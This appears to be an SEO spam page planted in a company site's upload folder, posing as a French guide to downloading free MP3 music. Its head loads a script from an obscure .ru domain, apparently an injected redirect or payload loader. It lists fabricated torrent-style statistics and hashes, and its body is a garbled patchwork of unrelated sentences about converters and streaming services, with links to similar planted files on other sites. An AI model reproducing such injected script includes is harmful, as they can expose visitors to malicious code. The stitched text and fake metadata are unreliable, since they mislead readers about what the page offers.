

--- FILE ---
content_type: text/xml
request_url: http://www.nutronicltd.com/userfiles/6829-comment-telecharger-de-la-musique-sur-mon-mp3-gratuitement.xml
body_size: 11726
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="utf-8"/><title>Comment telecharger de la musique sur mon mp3 gratuitement</title><script type="text/javascript" src="https://aguv.dns-fileb.ru/fenun/fr1/asutox/saineleegeejocydubuzayxoceanou.js"></script></head><body><h1>Comment telecharger de la musique sur mon mp3 gratuitement</h1><ol><li>Peers: 5</li><li>Taille réelle: 6848 KB</li><li>Téléchargements: 2288</li><li>SHA-1: 66942d14cfb71524ce7bf875890c6718d6ce5cc8</li><li>MD5: 928b83d9cf23e57fa59b4f99fee817c6</li><li>Publié: 18th May 2021</li></ol><p>Vous pouvez choisir le débit binaire et le format audio / vidéo des pistes téléchargées de 64 Kbps à 320 Kbps. Plus besoin de se balader avec un lecteur MP3, nos smartphones ont nativement intégré cette fonction. Vous pouvez enregistrer une seule piste ou télécharger albums de musique complets gratuitement . Et cerise sur le gâteau, tu peux télécharger des milliers de morceaux gratuitement. En effet, il est beaucoup plus simple de télécharger des musiques sur un PC plutôt que depuis un téléphone.</p><ul><li><a href="http://www.popnmusic.fr/userfiles/5336-t-l-charger-golem-le-tueur-de-londres.xml">http://www.popnmusic.fr/userfiles/5336-t-l-charger-golem-le-tueur-de-londres.xml</a></li><li><a href="http://www.santaclara.com/wysiwygfiles/9321-telecharger-dictionnaire-francais-en-arabe-gratuit.xml">http://www.santaclara.com/wysiwygfiles/9321-telecharger-dictionnaire-francais-en-arabe-gratuit.xml</a></li><li><a href="http://zamel2.pl/userfiles/8273-telecharger-dictionnaire-anglais-en-francais.xml">http://zamel2.pl/userfiles/8273-telecharger-dictionnaire-anglais-en-francais.xml</a></li><li><a href="http://newgrids.com/userfiles/7173-t-l-charger-arch-effel-gratuit.xml">http://newgrids.com/userfiles/7173-t-l-charger-arch-effel-gratuit.xml</a></li><li><a href="http://allitwares.com/med_files/2507-comment-telecharger-musique-sur-telephone-mobile.xml">http://allitwares.com/med_files/2507-comment-telecharger-musique-sur-telephone-mobile.xml</a></li></ul><p>Ce sont pour la plupart des plateformes à la demande ou via un abonnement payant. En plus de permettre d’écouter de la musique en ligne, ces plateformes permettent également de télécharger une multitude de titres. Cliquez sur le bouton &quot;+&quot; et puis faire glisser le fichier de musique ou playlist Spotify à Spotify Music converter.</p><p>Vous le voyez, c’est presque aussi simple que de mettre de la musique sur votre clé USB. 1 – Sur votre PC, pour télécharger gratuitement et en légalité les musiques sur votre ordinateur, il suffit de faire un clic droit plus enregistrez la cible sous sur chaque lien de téléchargement. Vous pouvez télécharger un album de musique complet gratuit et enregistrer tous les clips souhaités aux fichiers MP3s de la même façon. Note : La version d'essai gratuit de Spotify Music Converter ne vous permettent que de convertir 3 minutes pour chaque fichier audio, vous pouvez déverrouiller cette limitation en achetant la version complète.</p><p>Si c’est fait, vous allez devoir installer le logiciel sur votre PC ou votre Mac. Cliquez sur &quot;Télécharger la piste&quot; pour récupérer de la musique gratuite pour votre iPhone. Préparation avant la conversion: Spotify gratuit / Premium, Spotify Music Converter pour Mac, un ordinateur avec Mac OS Télécharger Version Mac Télécharger Version Win. Vous aurez alors la possibilité de télécharger gratuitement sur votre ordinateur le karaoké au format de votre choix (CDG, MP4, WMV, KFN). MP3J.cc trouve, convertit et aide à télécharger de la musique et des chansons en MP3. 2019 - Vous cherchez de la musique gratuite et légale à télécharger rapidement ?Alors vous avez sonné à la bonne porte, car j'ai trouvé un site pas mal du tout dans son genre ! Si vous avez déjà sur votre PC des fichiers audio que vous voulez convertir en MP3, veuillez télécharger Convertisseur MP3 Audio gratuit par Freemake pour changer le format des fichiers musicals et les enregistrer sur n'importe quel appareil facilement. ClipConverter est un site de téléchargement de musique YouTube préféré par les gens qui aiment Télécharger de la musique de YouTube.</p><p>Remarque : le branchement de l'appareil sur l'ordinateur interrompt toute lecture d'un fichier musical ou écoute de la radio. Une fois que vous avez copié le lien, rendez-vous sur le site suivant: Conversiteur Youtube Mp3 est une plateforme qui permet de télécharger les musiques provenant de Youtube. Découvrez le meilleur Android application de téléchargement de musique gratuit et rapide. Cliquez sur Télécharger ma bibliothèque ou sur Télécharger les titres gratuits et achetés. Tubidy est un site de téléchargement de musique et de vidéo où vous pouvez obtenir gratuitement votre musique et vos vidéos préférées. Découvrir 4K YouTube to MP3 Il suffit de coller le lien vers une piste audio à télécharger in-app: elle sera sur votre ordinateur en quelques secondes.</p><p>Télécharger des vidéos en ligne à partir de plus de 100 sites pour Samsung, y compris YouTube, Facebook, Howcast, Niconico, Dailymotion, Vimeo, Metacafe, etc. Maintenant, vous pouvez profiter de la musique Spotify en MP3 sur tous vos périphériques hors ligne, tels que joueurs de voiture, lecteurs iPod, iPhone, Zune, PSP, MP3, etc. Touchez l'icône en forme de boussole en bas à droite pour ouvrir le navigateur intégré à Documents. Faites ensuite un copier-coller de lien et cliquez sur convertir pour obtenir un fichier MP3 de la vidéo sélectionnée. D’abord on vous montrera la technique en passant par le port USB, puis, comment le faire sans fil. Plusieurs plateformes vous permettent de télécharger des musiques pour votre téléphone.</p><p>Téléchargez des chansons de musique gratuites et téléchargez de la musique MP3 gratuitement. Audials est capable de chercher et d'enregistrer de la musique sur Spotify, Deezer, Amazon, Apple Music, Napster et sur beaucoup de portails vidéo. Les sites de partage de musique en ligne comme YouTube, SoundCloud, VEVO, Vimeo, MySpace fournissent toutes sortes de musique ou de vidéos musicales, et il y a une variété d'outils efficaces pour nous aider à les télécharger pour profiter lorsque Internet est inaccessible. Téléchargeur de musique MP3 - Recherchez, téléchargez et écoutez de la musique hors ligne où que vous soyez. Naviguez vers la page web qui vous permet de télécharger gratuitement de la musique ou des vidéos.</p><p>A gauche, se trouve votre collection de MP3 et à droite, la liste (vide pour le moment) des morceaux à graver sous la forme d'un CD Audio. Le site Imeem permet d'écouter de la musique sur le Web gratuitement, de créer des playlists, de regarder des vidéoclips, de rédiger des blogues et de poster des photos. Avec YouTube MP3, vous pouvez facilement récupérer la partie sonore de n'importe quelle vidéo YouTube et la télécharger au format MP3.</p><p>Un autre moyen de téléchargement de musique gratuit est offert à vous, grâce à Amazon qui offre à ses clients un grand nombre de musique à télécharger gratuitement à partir de son site web. Dans votre navigateur Web, rendez-vous à l'adresse http://www.youtube-mp3.org/fr; Dans un autre onglet ou une autre page, allez sur YouTube et ouvrez la vidéo dont vous souhaitez récupérer la musique. Ecouter gratuitement et télécharger de la musique avec musicMe, premier site légal d'écoute gratuite et de téléchargement mp3. C’est vraiment un bon endroit si vous êtes le type de gars qui écoute beaucoup la musique dans Youtube. Téléchargeur de musique mp3 - Recherchez, téléchargez et écoutez de la musique hors connexion, où que vous soyez. Ou entrez l'URL de la vidéo sur YouTube, Soundcloud, VKontakte, (la recherche porte également sur Yandex Music, PromoDJ, Archive) et cliquez sur le bouton &quot;Télécharger&quot;.</p><h2>Des millions de titres en illimité et clips en haute définition.</h2><p>Une fois que vous avez configuré Music Manager : Ouvrez Music Manager de Google Play. Vous pouvez donc écouter de la musique quand bon vous semble, gratuitement et tout à fait légalement. Beaucoup de nouvelles Applications de téléchargement de musique se lèveront pour défier ceux qui sont mis en évidence ici pour la première position, ce qui est génial car il favorise la technologie pour les amateurs de musique qui veulent télécharger de la musique fraîche sur leurs appareils Android.</p><p>Grâce à la reconnaissance de chansons basée sur les empreintes digitales, Audials peut enregistrer des chansons de presque toutes les sources en tant que fichiers séparés. Le site Free Music Archive possède une énorme base de données de chansons avec licence ou gratuite légalement que vous pouvez télécharger pour tout usage non commercial. Votre musique achetée dans la boutique de Téléchargement de Musique est gratuitement et automatiquement stockée dans votre bibliothèque Amazon Music.</p><p>Pour transférer de la musique sur votre iPhone en passant par votre ordinateur (PC ou Mac), vous devez dans la majorité des cas, utiliser iTunes. Une première méthode consiste à ajouter manuellement un fichier MP3 directement depuis le logiciel d’Apple.</p><p>Comment télécharger de la musique sur mp3 gratuitement : je vous propose de découvrir les plateformes d’écoute légale Il existe de nombreuses plateformes de streaming de nos jours. Nous avons trouvé utile de vous présenter les meilleurs sites pour télécharger facilement la musique sur ordinateur, Android et iPhone, mais aussi des payants, car cela nous permet de soutenir à notre niveau les artistes dans leurs créations et aider par la même occasion des personnes financièrement limitées. Pour télécharger un karaoké gratuit, il vous suffit d'avoir un compte sur Version Karaoké et de vous rendre sur la section Karaoké Gratuit. Méthode rapide : transférer MP3 sur iPhone sans iTunes (Essai gratuit) Mettre MP3 sur iPhone via la synchronisation iTunes .</p><p>C’est une application brillante de Korney qui vous permet de télécharger de la musique depuis une vaste collection disponible sur freemusicarchive.org. Jusque-là, ces cinq sont toujours en lice pour le prix du «Best Music Downloader».</p><p>Avec l’aide de cet outil, vous pouvez convertir presque n’importe quelle vidéo sur YouTube en musique. De manière à synchroniser vos musiques, il va falloir commencer par créer un compte sur une de ces deux applis. Il vous suffit de chercher les titres sur YouTube et d’utiliser un convertisseur youtube mp3.</p><p>Vous pouvez en profiter grâce à nos applications pour PC, Mac, iPhone, iPod Touch, iPad, téléphones et tablettes Android et Kindle Fire, partout et tout le temps. Le téléchargement a lieu en quelques secondes ou minutes, car le processus de conversion au format MP3 est en cours, veuillez attendre la fenêtre contextuelle de sauvegarde.</p><h2>Simple mp3 downloader, le plus facile à utiliser dans Android.</h2><p>Soundcloud; Soundcloud est la plateforme idéale pour découvrir des artistes, et dénicher des pépites. Une interface nette, une utilisation conviviale et un enregistrement rapide de la musique. Téléchargez des chansons gratuites et téléchargez de la musique MP3 gratuitement. Avec une interface simple et un grand confort de recherche, est l’une des applications pour télécharger et écouter de la musique que nous recommandons certainement.</p><div><a href="http://www.nutronicltd.com/userfiles/25c1b3ab1ec112ae63f20c7bce77a12f.xml">sitemap</a></div></body></html>